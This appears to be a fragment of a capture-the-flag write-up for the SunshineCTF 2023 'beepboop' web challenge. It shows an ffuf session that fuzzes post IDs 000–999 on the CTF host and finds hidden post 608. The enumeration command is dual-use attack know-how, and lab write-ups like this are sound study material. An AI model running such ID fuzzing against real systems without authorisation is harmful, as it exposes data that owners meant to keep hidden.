 daffainfo@dapOS:~$ ffuf -w /home/daffainfo/SecLists/Fuzzing/3-digits-000-999.txt -u https://beepboop.web.2023.sunshinect
f.games/post/FUZZ/ -mr '"hidden":true'
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.1.0
________________________________________________
 :: Method           : GET
 :: URL              : https://beepboop.web.2023.sunshinectf.games/post/FUZZ/
 :: Wordlist         : FUZZ: /home/daffainfo/SecLists/Fuzzing/3-digits-000-999.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Regexp: "hidden":true
________________________________________________
608                     [Status: 200, Size: 66, Words: 2, Lines: 2]
:: Progress: [1000/1000] :: Job [1/1] :: 166 req/sec :: Duration: [0:00:06] :: Errors: 0 ::